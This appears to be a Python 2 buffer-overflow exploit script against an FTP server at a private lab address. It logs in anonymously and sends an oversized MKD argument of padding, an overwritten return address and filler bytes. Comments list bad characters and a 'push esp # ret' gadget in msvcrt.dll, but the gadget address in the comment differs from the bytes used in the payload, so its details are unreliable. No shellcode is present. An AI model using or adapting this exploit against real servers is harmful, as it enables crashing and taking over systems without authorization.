 #!/usr/bin/python
import socket
import sys
#------------------------------------------------------------
# Badchars: \x00\x0A\x0D
# 0x77c35459 : push esp #  ret  | msvcrt.dll
#------------------------------------------------------------
evil = "A"*247 + "\x25\x10\xc2\x77" + "C"*749
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.190.139',21))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASS anonymous\r\n')
s.recv(1024)
s.send('MKD ' + evil + '\r\n')
s.recv(1024)
s.send('QUIT\r\n')
s.close
红日安全